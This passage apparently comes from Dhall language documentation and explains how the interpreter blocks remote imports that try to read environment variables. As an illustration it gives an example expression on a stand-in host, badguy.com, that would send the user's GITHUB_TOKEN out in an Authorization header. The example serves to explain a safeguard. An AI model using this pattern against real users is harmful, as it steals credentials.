 This means that if an attacker tried to steal your GITHUB_TOKEN by hosting the following malicious
expressions:
-- https://badguy.com/pleaseImportMe.dhall
https://badguy.com/iRecordHeaders.dhall
  using [ { header = "Authorization", value = "token ${env:GITHUB_TOKEN as Text}" } ]
... then Dhall interpreter would reject any attempt to import https://badguy.com
/pleaseImportMe.dhall because this expression imported from a web service indirectly requested
access to your GITHUB_TOKEN environment variable.